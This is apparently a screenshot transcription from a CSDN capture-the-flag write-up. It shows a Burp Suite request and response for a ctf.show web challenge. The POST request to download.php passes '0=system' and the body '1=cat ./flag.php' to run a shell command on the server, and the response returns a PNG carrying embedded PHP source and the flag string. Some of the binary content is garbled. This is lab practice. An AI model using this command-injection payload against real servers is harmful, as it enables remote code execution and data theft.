 式
Request
Pretty Raw Hex \n
1 POST /download.php?image=db94064d6001c8ebbd832d00f278f83f.png&&0=system HTTP/1.1
2 Host: a6a433c4-8c38-401c-9382-530ba2589b79.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Upgrade-Insecure-Requests: 1
8 Sec-Fetch-Dest: document
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-Site: none
11 Sec-Fetch-User: ?1
12 Content-Type: application/x-www-form-urlencoded
13 Priority: u=0, i
14 Te: trailers
15 Connection: close
16 Content-Length: 16
17
18 1=cat ./flag.php
Search...
0 matches
Response
Pretty Raw Hex Render \n
14 PNG
15
16 IHDR pHYs +`IDATH c\<?php
17
18 /*
19 # -*- coding: utf-8 -*-
20 # @Author: h1xa
21 # @Date: 2020-09-21 21:31:23
22 # @Last Modified by: h1xa
23 # @Last Modified time: 2020-10-16 22:41:40
24 # @email: h1xa@ctfer.com
25 # @link: https://ctfer.com
26
27 */
28
29
30 $flag="ctfshow{3c238e95-dd1e-4d09-8e20-738f708df2cb}";$flag="ctfshow{3c238e95-dd1e-4d09-8e20-738f708df2cb}";X s^7 ~
_ } ' _ | 00c g = 2 Q0
31 F ( ` Q0
32 xIEND B`
Search...
0 matches
CSDN @Dream ZHO